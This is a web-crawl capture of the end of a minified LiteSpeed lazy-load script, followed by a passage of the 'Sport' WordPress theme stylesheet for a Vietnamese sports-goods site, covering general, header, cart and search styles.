n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 00:01:44 -->

--- FILE ---
content_type: text/css
request_url: https://sport360.vn/wp-content/themes/sport/style.css?ver=6.5.7
body_size: 18449
content:
@charset "UTF-8";
/*
Theme Name: Sport
Theme URI: http://hungkv.com/
Author: DiepLK
Author URI: https://www.facebook.com/lathieuhiep
Version: 1.0.0
Description: Sport Theme
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, four-columns, right-sidebar,  theme-options
Text Domain: sport
*/
/**
* Table of Contents:
*
# General
# WordPress Core
# Header
# Page
# Sidebar
# Blog
  ## Single
  ## Pagination
  ## Comment
# Elementor
  ## Slider
  ## Posts Grid
  ## Posts Carousel
  ## Text Editor Scroll
  ## Text Box
  ## Product Category
  ## Product Ids
# Woocommerce
# Contact Form 7
# Notification
# Chat
# Sign Form
  ## Login
  ## Register
# Footer
# Responsive
* -----------------------------------------------------------------------------
*/
/**
# General
-----------------------------------------------------------------------------*/
* {
  outline: none !important;
}

html {
  min-height: 100%;
}

body {
  position: relative;
  min-height: 100vh;
  line-height: 1.5em;
  overflow-x: hidden;
  font-size: 14px;
  color: #707070;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
body.logged-in .mm-menu_offcanvas {
  top: 32px;
}

.sticky-footer {
  flex: 1 0 auto;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0 0 15px;
  font-weight: 700;
  color: #333333;
  line-height: 1.5em;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

a {
  color: #707070;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
a:hover, a:focus {
  text-decoration: none;
}
a:hover {
  color: #00b0f0;
}

p {
  margin: 0 0 15px;
}
p:last-child {
  margin-bottom: 0;
}

figure {
  margin: 0;
}

img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
}

blockquote {
  border-left: 5px solid #00b0f0;
  padding-left: 20px;
  background: rgba(0,176,240,0.05);
    padding-top: 10px;
    padding-bottom: 10px;
}

.between {
  justify-content: space-between;
}

pre {
  white-space: pre-wrap;
  margin-bottom: 30px;
}

body.admin-bar .nav-menu,
body.admin-bar .site-menu-canvas {
  top: 32px;
}

.nav > li > a:focus {
  background-color: transparent;
}

.form-control:focus {
  border-color: #00b0f0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.global-transition {
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.xt_bt{
    text-align: center;
}

.xt_bt button{
    display: block;
    margin: 0 auto;
    color: #990000;
    border: 1px solid #990000;
    padding: 10px 20px;
    background: transparent;
    cursor: pointer;
}

.xt_bt button i {
    margin-right: 10px;
}

body .site-term-description-scroll .scrollbar-inner.show{
    height: 678px !important;
    overflow-y: scroll;
        max-height: none !important;
}

.xt_bt .tg{display: none;}

.xt_bt .xt.hidden{
    display: none;
}


.xt_bt .tg.show{
    display: block;
}

.row-custom {
  margin: 0 -5px;
}

.item-col-custom {
  padding: 0 5px;
}
 .sdcd{
        display: none;
    }
#site-loadding {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #ffffff;
  z-index: 99999;
}

#back-top {
  background-color: #e12f2f;
  opacity: 0;
  width: 40px;
  height: 40px;
  bottom: 0;
  cursor: pointer;
  position: fixed;
  right: 15px;
  z-index: 1000;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}
#back-top a {
  display: block;
  color: #ffffff;
  line-height: 40px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
#back-top.active_top {
  opacity: 1;
  bottom: 15px;
}
#back-top:hover {
  background-color: #00b0f0;
}

/* Social network */
.social-network-item {
  display: inline-block;
  margin-right: 5px;
}
.social-network-item:last-child {
  margin-right: 0;
}
.social-network-item a {
  display: block;
  color: #ffffff;
}
.social-network-item.item-facebook {
  background-color: #3b5998;
}
.social-network-item.item-twitter {
  background-color: #1da1f2;
}
.social-network-item.item-google-plus {
  background-color: #dd4b39;
}
.social-network-item.item-linkedin {
  background-color: #0077B5;
}
.social-network-item.item-pinterest {
  background-color: #bd081c;
}
.social-network-item.item-youtube {
  background-color: #cd201f;
}
.social-network-item.item-instagram {
  background-color: #e4405f;
}
.social-network-item.item-vimeo {
  background-color: #1ab7ea;
}

/* owl carousel navigation */
.owl-carousel .owl-nav {
  text-align: center;
  margin-top: 15px;
}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
  display: inline-block;
  margin: 0 5px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0 !important;
  background-color: #ff5555;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.owl-carousel .owl-nav button.owl-next:hover, .owl-carousel .owl-nav button.owl-prev:hover {
  background-color: #00b0f0;
}
.owl-carousel .owl-nav button i.fa {
  color: #ffffff;
  font-size: 20px;
  line-height: inherit;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.owl-carousel .owl-dots {
  margin-top: 30px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.owl-carousel .owl-dots .owl-dot {
  display: inline-block;
  margin: 0 5px;
}
.owl-carousel .owl-dots .owl-dot span {
  display: block;
  width: 10px;
  height: 10px;
  background-color: #000000;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
  background-color: #ff5555;
}

.breadcrumbs {
  color: #000;
  padding: 10px;
  margin: 0 0 15px;
  border: 1px solid #eee;
  background-color: #ffffff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
}
.breadcrumbs span {
  color: #000000;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.breadcrumbs span:hover {
  color: #ff5555;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.breadcrumbs > span {
  padding-left: 20px;
  position: relative;
}
.breadcrumbs > span:last-child a span {
  color: #00b0f0;
  font-weight: 700;
}
.breadcrumbs > span:first-child {
  padding: 0;
}
.breadcrumbs > span:first-child:after {
  display: none;
}
.breadcrumbs > span:after {
  position: absolute;
  content: "";
  font-family: "Font Awesome 5 Free";
  top: -1px;
  left: 6px;
  font-weight: 900;
  font-size: 10px;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

.social-network-toTopFromBottom .social-network-item {
  overflow: hidden;
}
.social-network-toTopFromBottom .social-network-item:hover i.fa {
  -webkit-animation: toTopFromBottom 0.4s forwards;
  -moz-animation: toTopFromBottom 0.4s forwards;
  animation: toTopFromBottom 0.4s forwards;
}

@-webkit-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toTopFromBottom {
  49% {
    -moz-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toTopFromBottom {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
/*------------------------------------------*/
/* Underline From Left */
/*------------------------------------------*/
.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}
.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #00b0f0;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-underline-from-left:hover:before {
  right: 0;
}
.hvr-underline-from-left:focus:before {
  right: 0;
}
.hvr-underline-from-left:active:before {
  right: 0;
}

.much-search {
  padding-bottom: 20px;
  background: #f2f2f2;
}
.much-search h6 {
  color: #333333;
  position: relative;
  padding-bottom: 4px;
  margin-bottom: 15px;
}
.much-search h6:after {
  position: absolute;
  bottom: 0;
  width: 170px;
  height: 1px;
  background: #333;
}
.much-search ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.much-search ul li a {
  color: #333333;
}
.much-search ul li a:hover {
  color: #00B0F0;
}

.w100 {
  width: 100%;
  margin: 0 auto;
}

.margin2 {
  margin: 0 2px 0 0 !important;
}

/* WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background-color: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  clip: auto !important;
  color: #00b0f0;
  display: block;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

.bypostauthor,
.sticky {
  color: #00b0f0;
}

form.post-password-form p label {
  font-family: "Roboto", sans-serif;
  float: left;
}
form.post-password-form p input {
  border: 1px solid #dddddd;
  border-radius: 0;
  padding: 5px;
  margin-bottom: 20px;
}
form.post-password-form p input[type=submit] {
  border-radius: 0;
  background-color: #696969;
  border: none;
  color: #ffffff;
  text-transform: uppercase;
  padding: 5px 15px;
}

.gallery {
  margin-bottom: 20px;
}

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: auto !important;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(46%);
  max-width: calc(46%);
  width: auto !important;
}

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(29.3%);
  max-width: calc(29.3%);
  width: auto !important;
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
  width: auto !important;
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
  width: auto !important;
}

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
  width: auto !important;
}

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
  width: auto !important;
}

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
  width: auto !important;
}

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
  width: auto !important;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}
.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

#gallery-2 {
  width: 300px;
}

#gallery-10 img,
#gallery-9 img,
#gallery-8 img,
#gallery-7 img,
#gallery-6 img,
#gallery-5 img,
#gallery-4 img,
#gallery-3 img,
#gallery-2 img,
#gallery-1 img {
  width: 100%;
  height: auto;
  border: none !important;
}

#gallery-3 {
  width: 600px;
}

/**
# Header
-----------------------------------------------------------------------------*/
/* Top Bar */
.top-bar {
  position: relative;
  padding: 5px 0;
  background-color: #00b0f0;
}
.top-bar a {
  color: #ffffff;
  font-size: 12px;
}
.top-bar a:hover {
  color: #000000;
}
.top-bar .sign-up-bar a {
  display: inline-block;
  margin-right: 25px;
}
.top-bar .sign-up-bar a:last-child {
  margin-right: 0;
}
.top-bar .sign-up-bar a i {
  font-size: 12px;
  margin-right: 5px;
}
.top-bar .top-bar__warp .navbar-toggler {
  padding: 0;
  font-size: 14px;
  color: #ffffff;
  cursor: pointer;
}
.top-bar .top-bar__warp .navbar-toggler .nav-text {
  margin-left: 5px;
}

.top-menu {
  padding-right: 25px;
}
.top-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.top-menu ul li {
  display: inline-block;
}
.top-menu ul li a {
  display: block;
  padding: 0 10px;
}

/* Center Bar */
.header {
  background-color: #ffffff;
}
.header .center-bar {
  border-bottom: 1px solid #dedede;
}
.header .center-bar .center-bar__search {
  width: 100%;
}
.header .center-bar .contact-us-bar .contact-us__icon {
  margin-right: 5px;
}
.header .center-bar .contact-us-bar a {
  display: block;
}
.header .center-bar .contact-us-bar a.hot-line {
  color: #00b0f0;
  font-size: 16px;
  font-weight: 700;
}
.header .center-bar .contact-us-bar a.email {
  color: #000000;
  font-size: 11px;
  font-weight: 500;
}
.header .center-bar .contact-us-bar a.zalo {
  color: #000;
  font-size: 14px;
}
.header .center-bar .contact-us-bar a:hover {
  color: #e12f2f;
}
.header .center-bar .shop-cart-view {
  position: relative;
}
.header .center-bar .shop-cart-view .cart-box {
  position: relative;
}
.header .center-bar .shop-cart-view .cart-box a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.header .center-bar .shop-cart-view .cart-box .cart-customlocation {
  position: relative;
}
.header .center-bar .shop-cart-view .cart-box .number-cart-product {
  position: absolute;
  top: 22px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  color: #ffffff;
  font-weight: 700;
  text-align: center;
  overflow: hidden;
  background-color: #ffa500;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.header .center-bar .shop-cart-view .cart-box .text-cart-product {
  line-height: 1.6em;
  margin-left: 5px;
}
.header .center-bar .shop-cart-view .widget_shopping_cart {
  position: absolute;
  top: 120%;
  right: 0;
  width: 300px;
  padding: 20px 15px;
  background-color: #ffffff;
  opacity: 0;
  visibility: hidden;
  z-index: 15;
  -webkit-box-shadow: 0 0 15px -5px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 15px -5px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 15px -5px rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .widgettitle {
  display: none;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul {
  margin-bottom: 20px;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li {
  padding: 0;
  margin-bottom: 15px;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li:last-child {
  margin-bottom: 0;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li a {
  font-weight: 400;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li a.remove {
  top: -3px;
  left: auto;
  right: 0;
  width: auto;
  height: auto;
  font-size: 35px;
  line-height: inherit;
  color: #707070 !important;
  background-color: transparent;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li a.remove:hover {
  color: #00b0f0 !important;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li a img {
  float: left;
  margin-right: 10px;
  width: 50px;
}
.header .center-bar .shop-cart-view .widget_shopping_cart ul li .woocommerce-Price-amount {
  font-weight: 700;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .woocommerce-mini-cart__total {
  padding: 15px 0 0 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
  font-weight: 700;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .woocommerce-mini-cart__buttons a {
  display: block;
  text-align: center;
  font-weight: 600;
  line-height: 40px;
  color: #ffffff;
  font-size: 13px;
  text-transform: uppercase;
  padding: 0 40px;
  margin: 0 0 10px;
  background-color: #00b0f0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
  background-color: #e12f2f;
}
.header .center-bar .shop-cart-view .widget_shopping_cart .woocommerce-mini-cart__buttons a:last-child {
  margin-bottom: 0;
}
.header .center-bar .shop-cart-view:hover .widget_shopping_cart {
  top: 100%;
  opacity: 1;
  visibility: visible;
}

.search-form-product {
  width: 100%;
  line-height: 40px;
  border: 2px solid #00b0f0;
}
.search-form-product .product-cat-selector-search {
  position: relative;
  font-size: 12px;
  width: 160px;
  background-image: url("images/select_icon.png");
  background-position: right center;
  background-repeat: no-repeat;
}
.search-form-product .product-cat-selector-search .text-product {
  cursor: pointer;
  display: block;
  width: 100%;
  padding: 0 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.search-form-product .product-cat-list {
  padding: 0;
  min-width: 320px;
  height: 160px;
  border: solid 1px #dedede;
  background-color: #ffffff;
  overflow: hidden;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  z-index: 15;
}
.search-form-product .product-cat-list span {
  cursor: pointer;
  padding: 8px 10px;
  line-height: 1.5em;
  font-size: 14px;
  display: block;
  white-space: nowrap;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.search-form-product .product-cat-list span:hover {
  color: #ffffff;
  background-color: #00b0f0;
}
.search-form-product .search-field {
  padding: 0 10px;
  font-size: 12px;
  border: none;
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}
.search-form-product .btn-submit {
  cursor: pointer;
  padding: 0;
  width: 45px;
  border: none;
  background-color: transparent;
}
.search-form-product .btn-submit:hover {
  color: #00b0f0;
}

/* Nav */
.header .navbar {
  margin: 0;
}

.nav-menu {
  position: sticky;
  top: 0;
  z-index: 12;
}

.header-nav {
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}
.header-nav button.navbar-toggler {
  padding: 0;
  border: 0;
}
.header-nav .header-nav_warp {
  padding: 0 15px;
  background-color: #00b0f0;
}
.header-nav .header-nav_warp a {
  color: #ffffff;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.header-nav .header-nav_warp a:hover {
  color: #000000;
}
.header-nav .header-nav_warp .icon-home-link {
  padding-left: 15px;
}
.header-nav .header-nav_warp .menu-canvas .text-canvas {
  display: inline-block;
  margin-left: 5px;
}
.header-nav .search-nav {
  position: relative;
  display: none;
}
.header-nav .search-nav .item-icon {
  display: inline-block;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
}
.header-nav .search-nav .search-nav__box {
  display: none;
  padding: 8px 10px;
  position: absolute;
  top: 100%;
  right: 0;
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.3);
}
.header-nav .search-nav .search-nav__box.is-active {
  display: block;
}

.site-logo {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.site-logo a {
  display: inline-block;
  line-height: 64px;
}

.site-menu-canvas .icon-canvas {
  cursor: pointer;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}

#menu-canvas:not(.mm-menu_opened) {
  display: none;
}

.site-menu {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.site-menu ul {
  padding: 0;
  margin: 0;
}
.site-menu ul li {
  display: inline-block;
  padding: 15px 0;
}
.site-menu ul li a {
